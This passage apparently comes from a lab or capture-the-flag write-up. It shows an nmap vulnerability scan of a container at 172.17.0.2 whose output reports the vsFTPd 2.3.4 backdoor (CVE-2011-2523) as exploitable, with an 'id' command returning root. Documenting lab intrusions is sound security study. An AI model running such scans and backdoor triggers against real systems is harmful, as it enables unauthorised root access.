 ┌─[yw4rf@yw4rf]─[~/Downloads]
└──╼ $sudo nmap -sS --script=vuln 172.17.0.2
[sudo] password for yw4rf:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-08 14:51 -03
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 172.17.0.2
Host is up (0.000020s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 02:42:AC:11:00:02 (Unknown)